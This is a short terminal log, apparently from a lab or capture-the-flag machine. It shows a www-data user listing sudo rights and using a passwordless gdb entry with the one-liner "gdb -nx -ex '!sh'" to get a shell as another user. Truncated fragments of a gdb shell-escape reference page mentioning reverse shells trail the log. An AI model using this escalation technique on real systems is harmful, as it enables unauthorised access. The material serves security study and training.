 www-data@ubuntu-xenial:/$ sudo -l
sudo -l
Matching Defaults entries for www-data on ubuntu-xenial:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on ubuntu-xenial:
    (thirtytwo) NOPASSWD: /var/www/gdb
www-data@ubuntu-xenial:/$ sudo -u thirtytwo /var/www/gdb -nx -ex '!sh' -ex quit
sudo -u thirtytwo /var/www/gdb -nx -ex '!sh' -ex quit
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.5) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word".
$ whoami
whoami
thirtytwo
$
.. / gdb
Star
Shell Reverse shell
Shell
It can be used to break out
Reverse shell
It can send back a reverse
This requires that GDB is
on the attacker box to